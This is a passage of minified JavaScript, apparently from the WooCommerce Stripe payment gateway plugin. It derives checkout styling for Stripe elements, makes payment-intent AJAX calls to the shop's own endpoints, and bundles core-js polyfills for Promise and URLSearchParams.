m=["color","padding","paddingTop","paddingRight","paddingBottom","paddingLeft"],y=["fontFamily","fontSize","lineHeight","letterSpacing","fontWeight","fontVariation","textDecoration","textShadow","textTransform","-webkit-font-smoothing","-moz-osx-font-smoothing","transition"],b=["border","borderTop","borderRight","borderBottom","borderLeft","borderRadius","borderWidth","borderColor","borderStyle","borderTopWidth","borderTopColor","borderTopStyle","borderRightWidth","borderRightColor","borderRightStyle","borderBottomWidth","borderBottomColor","borderBottomStyle","borderLeftWidth","borderLeftColor","borderLeftStyle","borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius","outline","outlineOffset","backgroundColor","boxShadow"],_={".Label":[...m,...y],".Input":[...m,...y,...b],".Error":[...m,...y,...b],".Tab":[...m,...y,...b],".TabIcon":[...m],".TabLabel":[...m,...y]},w={".Label":_[".Label"],".Input":[..._[".Input"],"outlineColor","outlineWidth","outlineStyle"],".Error":_[".Error"],".Tab":["backgroundColor","color","fontFamily"],".Tab--selected":["outlineColor","outlineWidth","outlineStyle","backgroundColor","color",b],".TabIcon":_[".TabIcon"],".TabIcon--selected":["color"],".TabLabel":_[".TabLabel"]};var x=r(62),S=r.n(x),O=r(100),k=r.n(O);const R=t=>{if(!t.backgroundColor||!t.color)return t;const e=((t,e)=>{const r={backgroundColor:t,color:e},n=k()(t),o=k()(e);if(!n.isValid()||!o.isValid())return{backgroundColor:"",color:""};const i=n.getBrightness()>50?k()(n).darken(7):k()(n).lighten(7),a=k.a.mostReadable(i,[o],{includeFallbackColors:!0});return r.backgroundColor=i.toRgbString(),r.color=a.toRgbString(),r})(t.backgroundColor,t.color),r=S()({},t);return r.backgroundColor=e.backgroundColor,r.color=e.color,r},A=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"solid",r=arguments.length>2?arguments[2]:void 0;return t&&r?[t,e,r].join(" "):""},j={default:{hiddenContainer:"#wc-stripe-hidden-div",hiddenInput:"#wc-stripe-hidden-input",hiddenInvalidInput:"#wc-stripe-hidden-invalid-input"},classicCheckout:{appendTarget:".woocommerce-billing-fields__field-wrapper",upeThemeInputSelector:"#billing_first_name",upeThemeLabelSelector:".woocommerce-checkout .form-row label",rowElement:"p",validClasses:["form-row"],invalidClasses:["form-row","woocommerce-invalid","woocommerce-invalid-required-field"]},blocksCheckout:{appendTarget:"#billing.wc-block-components-address-form",upeThemeInputSelector:"#billing-first_name",upeThemeLabelSelector:".wc-block-components-text-input label",rowElement:"div",validClasses:["wc-block-components-text-input"],invalidClasses:["wc-block-components-text-input","has-error"],alternateSelectors:{appendTarget:"#shipping.wc-block-components-address-form",upeThemeInputSelector:"#shipping-first_name"}},updateSelectors(t){var e;return t.hasOwnProperty("alternateSelectors")&&(o()(e=a()(t.alternateSelectors)).call(e,e=>{const[r,n]=e;document.querySelector(t[r])||(t[r]=n)}),delete t.alternateSelectors),t},getSelectors(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?{...this.default,...this.updateSelectors(this.blocksCheckout)}:{...this.default,...this.updateSelectors(this.classicCheckout)}}},I=t=>t.replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()})),C={getHiddenContainer(t){const e=document.createElement("div");return e.setAttribute("id",this.getIDFromSelector(t)),e.style.border=0,e.style.clip="rect(0 0 0 0)",e.style.height="1px",e.style.margin="-1px",e.style.overflow="hidden",e.style.padding="0",e.style.position="absolute",e.style.width="1px",e},createRow(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const r=document.createElement(t);return e.length&&r.classList.add(...e),r},appendClone(t,e,r){const n=document.querySelector(e);if(n){const e=n.cloneNode(!0);e.id=this.getIDFromSelector(r),e.value="",t.appendChild(e)}},getIDFromSelector:t=>s()(t).call(t,"#")||s()(t).call(t,".")?l()(t).call(t,1):t,init(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=j.getSelectors(t),r=document.querySelector(e.appendTarget),n=document.querySelector(e.upeThemeInputSelector);if(!r||!n)return;document.querySelector(e.hiddenContainer)&&this.cleanup();const o=this.getHiddenContainer(e.hiddenContainer);r.appendChild(o);const i=this.createRow(e.rowElement,e.validClasses);o.appendChild(i);const a=this.createRow(e.rowElement,e.invalidClasses);o.appendChild(a),this.appendClone(i,e.upeThemeInputSelector,e.hiddenInput),this.appendClone(a,e.upeThemeInputSelector,e.hiddenInvalidInput),document.querySelector(e.hiddenInput).style.transition="none"},cleanup(){const t=document.querySelector(j.default.hiddenContainer);t&&t.remove()}},E=function(t,e){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!document.querySelector(t))return{};const n=w[e],o=document.querySelector(t);r&&o.focus({preventScroll:!0});const i=window.getComputedStyle(o),a={};for(let t=0;t<i.length;t++){const e=I(i[t]);p()(n).call(n,e)&&(a[e]=i.getPropertyValue(i[t]))}if(".Input"===e||".Tab--selected"===e){const t=A(a.outlineWidth,a.outlineStyle,a.outlineColor);""!==t&&(a.outline=t),delete a.outlineWidth,delete a.outlineColor,delete a.outlineStyle}const c=i.getPropertyValue("text-indent");return"0px"!==c&&"0px"===a.paddingLeft&&"0px"===a.paddingRight&&(a.paddingLeft=c,a.paddingRight=c),a},P=()=>{const t=[],e=document.styleSheets,r=["fonts.googleapis.com","fonts.gstatic.com","fast.fonts.com","use.typekit.net"];for(let n=0;n<e.length;n++){if(!e[n].href)continue;const o=new d.a(e[n].href);-1!==g()(r).call(r,o.hostname)&&t.push({cssSrc:e[n].href})}return t},T=function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=j.getSelectors(t);C.init(t);const r=E(e.hiddenInput,".Input"),n=E(e.hiddenInput,".Input",!0),o=E(e.hiddenInvalidInput,".Input"),i=E(e.upeThemeLabelSelector,".Label"),a=E(e.upeThemeInputSelector,".Tab"),c=E(e.hiddenInput,".Tab--selected"),s=R(a),u={color:s.color},l={color:c.color},f={rules:{".Input":r,".Input:focus":n,".Input--invalid":o,".Label":i,".Tab":a,".Tab:hover":s,".Tab--selected":c,".TabIcon:hover":u,".TabIcon--selected":l,".Text":i,".Text--redirect":i,".CheckboxInput":{backgroundColor:"var(--colorBackground)",borderRadius:"min(5px, var(--borderRadius))",transition:"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease",border:"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{backgroundColor:"var(--colorPrimary)\t",borderColor:"var(--colorPrimary)"}}};return C.cleanup(),f}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,r){"use strict";r.d(e,"a",(function(){return h}));var n=r(104),o=r.n(n),i=r(15),a=r.n(i),c=r(122),s=r.n(c),u=r(146),l=r.n(u),f=r(2),p=r(25);class h{constructor(t,e){this.stripe=null,this.options=t,this.request=e}getAjaxUrl(t){var e,r,n;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=this.options)||void 0===e||null===(r=e.ajax_url)||void 0===r||null===(n=r.toString())||void 0===n?void 0:n.replace("%%endpoint%%",o+t)}getFriendlyErrorMessage(t){switch(t.statusText){case"timeout":return Object(f.__)("A timeout occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe");case"abort":return Object(f.__)("The connection to the server was aborted. Please try again.","woocommerce-gateway-stripe");case"error":default:return Object(f.__)("An error occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe")}}getStripe(){const{key:t,locale:e,isUPEEnabled:r,paymentMethodsConfig:n}=this.options;return this.stripe||(r&&Object(p.k)(n)?this.stripe=this.createStripe(t,e,["link_autofill_modal_beta_1"]):this.stripe=this.createStripe(t,e)),this.stripe}createStripe(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n={locale:e};return r.length&&(n.betas=r),new Stripe(t,n)}loadStripe(){return new o.a(t=>{try{t(this.getStripe())}catch(e){t({error:e})}})}initSetupIntent(){var t;return this.request(this.getAjaxUrl("init_setup_intent"),{_ajax_nonce:null===(t=this.options)||void 0===t?void 0:t.createSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}createIntent(t){var e;return this.request(this.getAjaxUrl("create_payment_intent"),{stripe_order_id:t,_ajax_nonce:null===(e=this.options)||void 0===e?void 0:e.createPaymentIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}setupIntent(t){var e;return this.request(this.getAjaxUrl("create_and_confirm_setup_intent"),{action:"create_and_confirm_setup_intent","wc-stripe-payment-method":t.id,"wc-stripe-payment-type":t.type,_ajax_nonce:null===(e=this.options)||void 0===e?void 0:e.createAndConfirmSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;if("succeeded"===t.data.status)return t.data;if("requires_action"===t.data.status&&"redirect_to_url"===t.data.next_action.type)return window.location.href=t.data.next_action.redirect_to_url.url,t.data.next_action.type;if("cashapp"===t.data.payment_type){const e=decodeURIComponent(t.data.return_url);return this.getStripe().confirmCashappSetup(t.data.client_secret,{return_url:e}).then(t=>{const{setupIntent:r,error:n}=t;if(n)throw n;return"succeeded"===r.status?(window.location.href=e,"redirect_to_url"):"incomplete"})}return this.getStripe().confirmSetup({clientSecret:t.data.client_secret,redirect:"if_required"}).then(t=>{const{setupIntent:e,error:r}=t;if(r)throw r;return e})})}updateIntent(t,e,r,n){var o;if(!a()(t).call(t,"seti_"))return this.request(this.getAjaxUrl("update_payment_intent"),{stripe_order_id:e,wc_payment_intent_id:t,save_payment_method:r,selected_upe_payment_type:n,_ajax_nonce:null===(o=this.options)||void 0===o?void 0:o.updatePaymentIntentNonce}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}confirmIntent(t,e){const r=t.match(/#wc-stripe-confirm-(pi|si):(.+):(.+):(.+)$/);if(!r)return!0;const n="si"===r[1];let o=r[2];const i=r[3],a=r[4],c=s()(t).call(t,"order-pay"),u=c>-1,l=u&&document.querySelectorAll("#wc-stripe-change-payment-method").length>0,f=u&&t.substring(c).match(/\d+/);f&&(o=f[0]);const p=l?"confirm_change_payment":"update_order_status",h={clientSecret:i,redirect:"if_required"};return{request:(n?this.getStripe().confirmSetup(h):this.getStripe(!0).confirmPayment(h)).then(t=>{const r=t.paymentIntent&&t.paymentIntent.id||t.setupIntent&&t.setupIntent.id||t.error&&t.error.payment_intent&&t.error.payment_intent.id||t.error.setup_intent&&t.error.setup_intent.id;return[this.request(this.getAjaxUrl(p),{order_id:o,intent_id:r,payment_method_id:e||null,_ajax_nonce:a}),t.error]}).then(t=>{let[e,r]=t;if(r)throw r;return e.then(t=>{if(!t.success)throw t.data.error;return t.data.return_url})}),isOrderPage:u}}processCheckout(t,e){return this.request(this.getAjaxUrl("checkout",""),{...e,wc_payment_intent_id:t}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}updateFailedOrder(t,e){var r;this.request(this.getAjaxUrl("update_failed_order"),{intent_id:t,order_id:e,_ajax_nonce:null===(r=this.options)||void 0===r?void 0:r.updateFailedOrderNonce}).catch(()=>{})}saveAppearance(t){var e,r;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false";return this.request(this.getAjaxUrl("save_appearance"),{appearance:l()(t),is_block_checkout:n,theme_name:null===(e=this.options)||void 0===e?void 0:e.theme_name,_ajax_nonce:null===(r=this.options)||void 0===r?void 0:r.saveAppearanceNonce}).then(t=>t.success).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}}},,,,,,function(t,e,r){var n=r(14),o=r(44),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,r){var n=r(19),o=r(28),i=r(108);t.exports=function(t,e,r){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw r;if(c)throw a;return o(a),r}},function(t,e,r){var n=r(28),o=r(255),i=r(66),a=r(14)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||i(r=n(c)[a])?e:o(r)}},function(t,e,r){var n,o,i,a,c=r(13),s=r(79),u=r(43),l=r(10),f=r(21),p=r(11),h=r(127),d=r(141),v=r(90),g=r(142),m=r(211),y=r(73),b=c.setImmediate,_=c.clearImmediate,w=c.process,x=c.Dispatch,S=c.Function,O=c.MessageChannel,k=c.String,R=0,A={};try{n=c.location}catch(t){}var j=function(t){if(f(A,t)){var e=A[t];delete A[t],e()}},I=function(t){return function(){j(t)}},C=function(t){j(t.data)},E=function(t){c.postMessage(k(t),n.protocol+"//"+n.host)};b&&_||(b=function(t){g(arguments.length,1);var e=l(t)?t:S(t),r=d(arguments,1);return A[++R]=function(){s(e,void 0,r)},o(R),R},_=function(t){delete A[t]},y?o=function(t){w.nextTick(I(t))}:x&&x.now?o=function(t){x.now(I(t))}:O&&!m?(a=(i=new O).port2,i.port1.onmessage=C,o=u(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&n&&"file:"!==n.protocol&&!p(E)?(o=E,c.addEventListener("message",C,!1)):o="onreadystatechange"in v("script")?function(t){h.appendChild(v("script")).onreadystatechange=function(){h.removeChild(this),j(t)}}:function(t){setTimeout(I(t),0)}),t.exports={set:b,clear:_}},function(t,e,r){var n=r(81);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},function(t,e){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(t,e,r){var n=r(95),o=r(263),i=r(118).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 0,(function(){}))}))},function(t,e,r){var n=r(28),o=r(20),i=r(74);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){"use strict";var n=r(216).charAt,o=r(47),i=r(72),a=r(129),c=r(131),s=i.set,u=i.getterFor("String Iterator");a(String,"String",(function(t){s(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,e=u(this),r=e.string,o=e.index;return o>=r.length?c(void 0,!0):(t=n(r,o),e.index+=t.length,c(t,!1))}))},function(t,e,r){var n=r(9),o=r(84),i=r(47),a=r(48),c=n("".charAt),s=n("".charCodeAt),u=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),h=f.length;return p<0||p>=h?t?"":void 0:(n=s(f,p))<55296||n>56319||p+1===h||(l=s(f,p+1))<56320||l>57343?t?c(f,p):n:t?u(f,p,p+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},function(t,e,r){var n=r(11),o=r(14),i=r(30),a=o("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},function(t,e,r){var n=r(102),o=r(40),i=r(143),a=Array,c=Math.max;t.exports=function(t,e,r){for(var s=o(t),u=n(e,s),l=n(void 0===r?s:r,s),f=a(c(l-u,0)),p=0;u<l;u++,p++)i(f,p,t[u]);return f.length=p,f}},function(t,e,r){"use strict";r(115);var n=r(8),o=r(13),i=r(19),a=r(9),c=r(18),s=r(217),u=r(45),l=r(297),f=r(58),p=r(130),h=r(72),d=r(161),v=r(10),g=r(21),m=r(43),y=r(37),b=r(28),_=r(20),w=r(47),x=r(70),S=r(39),O=r(158),k=r(128),R=r(142),A=r(14),j=r(298),I=A("iterator"),C=h.set,E=h.getterFor("URLSearchParams"),P=h.getterFor("URLSearchParamsIterator"),T=Object.getOwnPropertyDescriptor,L=function(t){if(!c)return o[t];var e=T(o,t);return e&&e.value},N=L("fetch"),U=L("Request"),M=L("Headers"),q=U&&U.prototype,F=M&&M.prototype,D=o.RegExp,H=o.TypeError,B=o.decodeURIComponent,V=o.encodeURIComponent,z=a("".charAt),G=a([].join),W=a([].push),$=a("".replace),Y=a([].shift),X=a([].splice),Q=a("".split),J=a("".slice),K=/\+/g,Z=Array(4),tt=function(t){return Z[t-1]||(Z[t-1]=D("((?:%[\\da-f]{2}){"+t+"})","gi"))},et=function(t){try{return B(t)}catch(e){return t}},rt=function(t){var e=$(t,K," "),r=4;try{return B(e)}catch(t){for(;r;)e=$(e,tt(r--),et);return e}},nt=/[!'()~]|%20/g,ot={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},it=function(t){return ot[t]},at=function(t){return $(V(t),nt,it)},ct=p((function(t,e){C(this,{type:"URLSearchParamsIterator",iterator:O(E(t).entries),kind:e})}),"Iterator",(function(){var t=P(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),st=function(t){this.entries=[],this.url=null,void 0!==t&&(_(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===z(t,0)?J(t,1):t:w(t)))};st.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,a,c,s,u=k(t);if(u)for(r=(e=O(t,u)).next;!(n=i(r,e)).done;){if(a=(o=O(b(n.value))).next,(c=i(a,o)).done||(s=i(a,o)).done||!i(a,o).done)throw H("Expected sequence with length 2");W(this.entries,{key:w(c.value),value:w(s.value)})}else for(var l in t)g(t,l)&&W(this.entries,{key:l,value:w(t[l])})},parseQuery:function(t){if(t)for(var e,r,n=Q(t,"&"),o=0;o<n.length;)(e=n[o++]).length&&(r=Q(e,"="),W(this.entries,{key:rt(Y(r)),value:rt(G(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],W(r,at(t.key)+"="+at(t.value));return G(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var ut=function(){d(this,lt);var t=arguments.length>0?arguments[0]:void 0;C(this,new st(t))},lt=ut.prototype;if(l(lt,{append:function(t,e){R(arguments.length,2);var r=E(this);W(r.entries,{key:w(t),value:w(e)}),r.updateURL()},delete:function(t){R(arguments.length,1);for(var e=E(this),r=e.entries,n=w(t),o=0;o<r.length;)r[o].key===n?X(r,o,1):o++;e.updateURL()},get:function(t){R(arguments.length,1);for(var e=E(this).entries,r=w(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){R(arguments.length,1);for(var e=E(this).entries,r=w(t),n=[],o=0;o<e.length;o++)e[o].key===r&&W(n,e[o].value);return n},has:function(t){R(arguments.length,1);for(var e=E(this).entries,r=w(t),n=0;n<e.length;)if(e[n++].key===r)return!0;return!1},set:function(t,e){R(arguments.length,1);for(var r,n=E(this),o=n.entries,i=!1,a=w(t),c=w(e),s=0;s<o.length;s++)(r=o[s]).key===a&&(i?X(o,s--,1):(i=!0,r.value=c));i||W(o,{key:a,value:c}),n.updateURL()},sort:function(){var t=E(this);j(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=E(this).entries,n=m(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new ct(this,"keys")},values:function(){return new ct(this,"values")},entries:function(){return new ct(this,"entries")}},{enumerable:!0}),u(lt,I,lt.entries,{name:"entries"}),u(lt,"toString",(function(){return E(this).serialize()}),{enumerable:!0}),f(ut,"URLSearchParams"),n({global:!0,constructor:!0,forced:!s},{URLSearchParams:ut}),!s&&v(M)){var ft=a(F.has),pt=a(F.set),ht=function(t){if(_(t)){var e,r=t.body;if("URLSearchParams"===y(r))return e=t.headers?new M(t.headers):new M,ft(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),x(t,{body:S(0,w(r)),headers:S(0,e)})}return t};if(v(N)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return N(t,arguments.length>1?ht(arguments[1]):{})}}),v(U)){var dt=function(t){return d(this,q),new U(t,arguments.length>1?ht(arguments[1]):{})};q.constructor=dt,dt.prototype=q,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:dt})}}t.exports={URLSearchParams:ut,getState:E}},function(t,e,r){t.exports=r(274)},function(t,e,r){t.exports=r(289)},,function(t,e,r){var n=r(224);t.exports=n},function(t,e,r){r(225);var n=r(27);t.exports=n.Object.keys},function(t,e,r){var n=r(8),o=r(34),i=r(53);n({target:"Object",stat:!0,forced:r(11)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,r){var n=r(227);t.exports=n},function(t,e,r){var n=r(23),o=r(228),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||n(i,t)&&e===i.indexOf?o:e}},function(t,e,r){r(229);var n=r(26);t.exports=n("Array").indexOf},function(t,e,r){"use strict";var n=r(8),o=r(63),i=r(83).indexOf,a=r(86),c=o([].indexOf),s=!!c&&1/c([1],1,-0)<0,u=a("indexOf");n({target:"Array",proto:!0,forced:s||!u},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return s?c(this,t,e)||0:i(this,t,e)}})},,,,function(t,e,r){t.exports=r(317)},function(t,e,r){"use strict";function n(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n=document.querySelector('[data-block-name="woocommerce/checkout"]');if(!n)return;const o=new MutationObserver((n,o)=>{document.querySelector(t)&&(e(...r),o.disconnect())});o.observe(n,{childList:!0,subtree:!0})}r.d(e,"a",(function(){return n}))},,,function(t,e,r){"use strict";r.d(e,"b",(function(){return a})),r.d(e,"a",(function(){return s}));var n=r(2),o=r(234);const i=document.createElement("div");function a(){const t=document.querySelector(".wc-block-checkout__payment-method-limit-notice");t&&t.remove()}function c(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const r=document.querySelector(t);e?r.appendChild(i):r.insertBefore(i,r.firstChild)}function s(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e<=2e5)return;const n=document.querySelector(t),i=r;n?c(t,i):r&&Object(o.a)(t,c,[t,i])}i.classList.add("woocommerce-info","wc-block-checkout__payment-method-limit-notice"),i.textContent=Object(n.__)("Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount."),i.setAttribute("data-testid","cash-app-limit-notice")},function(t,e,r){var n=r(9),o=r(48),i=r(47),a=r(200),c=n("".replace),s="["+a+"]",u=RegExp("^"+s+s+"*"),l=RegExp(s+s+"*$"),f=function(t){return function(e){var r=i(o(e));return 1&t&&(r=c(r,u,"")),2&t&&(r=c(r,l,"")),r}};t.exports={start:f(1),end:f(2),trim:f(3)}},,function(t,e,r){var n=r(241);r(133),t.exports=n},function(t,e,r){r(242),r(115),r(251),r(252),r(268),r(269),r(270),r(215);var n=r(27);t.exports=n.Promise},function(t,e,r){r(243)},function(t,e,r){"use strict";var n=r(8),o=r(23),i=r(91),a=r(113),c=r(244),s=r(70),u=r(31),l=r(39),f=r(247),p=r(248),h=r(114),d=r(249),v=r(14),g=r(250),m=v("toStringTag"),y=Error,b=[].push,_=function(t,e){var r,n=arguments.length>2?arguments[2]:void 0,c=o(w,this);a?r=a(y(),c?i(this):w):(r=c?this:s(w),u(r,m,"Error")),void 0!==e&&u(r,"message",d(e)),g&&u(r,"stack",f(r.stack,1)),p(r,n);var l=[];return h(t,b,{that:l}),u(r,"errors",l),r};a?a(_,y):c(_,y,{name:!0});var w=_.prototype=s(y.prototype,{constructor:l(1,_),message:l(1,""),name:l(1,"AggregateError")});n({global:!0,constructor:!0,arity:2},{AggregateError:_})},function(t,e,r){var n=r(21),o=r(245),i=r(87),a=r(35);t.exports=function(t,e,r){for(var c=o(e),s=a.f,u=i.f,l=0;l<c.length;l++){var f=c[l];n(t,f)||r&&n(r,f)||s(t,f,u(e,f))}}},function(t,e,r){var n=r(29),o=r(9),i=r(246),a=r(126),c=r(28),s=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(c(t)),r=a.f;return r?s(e,r(t)):e}},function(t,e,r){var n=r(124),o=r(92).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){var n=r(9),o=Error,i=n("".replace),a=String(o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,s=c.test(a);t.exports=function(t,e){if(s&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},function(t,e,r){var n=r(20),o=r(31);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},function(t,e,r){var n=r(47);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},function(t,e,r){var n=r(11),o=r(39);t.exports=!n((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},function(t,e){},function(t,e,r){r(253),r(262),r(264),r(265),r(266),r(267)},function(t,e,r){"use strict";var n,o,i,a=r(8),c=r(30),s=r(73),u=r(13),l=r(19),f=r(45),p=r(113),h=r(58),d=r(254),v=r(33),g=r(10),m=r(20),y=r(161),b=r(209),_=r(210).set,w=r(256),x=r(259),S=r(117),O=r(260),k=r(72),R=r(95),A=r(118),j=r(74),I=A.CONSTRUCTOR,C=A.REJECTION_EVENT,E=A.SUBCLASSING,P=k.getterFor("Promise"),T=k.set,L=R&&R.prototype,N=R,U=L,M=u.TypeError,q=u.document,F=u.process,D=j.f,H=D,B=!!(q&&q.createEvent&&u.dispatchEvent),V=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},z=function(t,e){var r,n,o,i=e.value,a=1==e.state,c=a?t.ok:t.fail,s=t.resolve,u=t.reject,f=t.domain;try{c?(a||(2===e.rejection&&X(e),e.rejection=1),!0===c?r=i:(f&&f.enter(),r=c(i),f&&(f.exit(),o=!0)),r===t.promise?u(M("Promise-chain cycle")):(n=V(r))?l(n,r,s,u):s(r)):u(i)}catch(t){f&&!o&&f.exit(),u(t)}},G=function(t,e){t.notified||(t.notified=!0,w((function(){for(var r,n=t.reactions;r=n.get();)z(r,t);t.notified=!1,e&&!t.rejection&&$(t)})))},W=function(t,e,r){var n,o;B?((n=q.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),u.dispatchEvent(n)):n={promise:e,reason:r},!C&&(o=u["on"+t])?o(n):"unhandledrejection"===t&&x("Unhandled promise rejection",r)},$=function(t){l(_,u,(function(){var e,r=t.facade,n=t.value;if(Y(t)&&(e=S((function(){s?F.emit("unhandledRejection",n,r):W("unhandledrejection",r,n)})),t.rejection=s||Y(t)?2:1,e.error))throw e.value}))},Y=function(t){return 1!==t.rejection&&!t.parent},X=function(t){l(_,u,(function(){var e=t.facade;s?F.emit("rejectionHandled",e):W("rejectionhandled",e,t.value)}))},Q=function(t,e,r){return function(n){t(e,n,r)}},J=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,G(t,!0))},K=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw M("Promise can't be resolved itself");var n=V(e);n?w((function(){var r={done:!1};try{l(n,e,Q(K,r,t),Q(J,r,t))}catch(e){J(r,e,t)}})):(t.value=e,t.state=1,G(t,!1))}catch(e){J({done:!1},e,t)}}};if(I&&(U=(N=function(t){y(this,U),v(t),l(n,this);var e=P(this);try{t(Q(K,e),Q(J,e))}catch(t){J(e,t)}}).prototype,(n=function(t){T(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:void 0})}).prototype=f(U,"then",(function(t,e){var r=P(this),n=D(b(this,N));return r.parent=!0,n.ok=!g(t)||t,n.fail=g(e)&&e,n.domain=s?F.domain:void 0,0==r.state?r.reactions.add(n):w((function(){z(n,r)})),n.promise})),o=function(){var t=new n,e=P(t);this.promise=t,this.resolve=Q(K,e),this.reject=Q(J,e)},j.f=D=function(t){return t===N||void 0===t?new o(t):H(t)},!c&&g(R)&&L!==Object.prototype)){i=L.then,E||f(L,"then",(function(t,e){var r=this;return new N((function(t,e){l(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete L.constructor}catch(t){}p&&p(L,U)}a({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:N}),h(N,"Promise",!1,!0),d("Promise")},function(t,e,r){"use strict";var n=r(29),o=r(35),i=r(14),a=r(18),c=i("species");t.exports=function(t){var e=n(t),r=o.f;a&&e&&!e[c]&&r(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,r){var n=r(94),o=r(82),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a constructor")}},function(t,e,r){var n,o,i,a,c,s,u,l,f=r(13),p=r(43),h=r(87).f,d=r(210).set,v=r(211),g=r(257),m=r(258),y=r(73),b=f.MutationObserver||f.WebKitMutationObserver,_=f.document,w=f.process,x=f.Promise,S=h(f,"queueMicrotask"),O=S&&S.value;O||(n=function(){var t,e;for(y&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},v||y||m||!b||!_?!g&&x&&x.resolve?((u=x.resolve(void 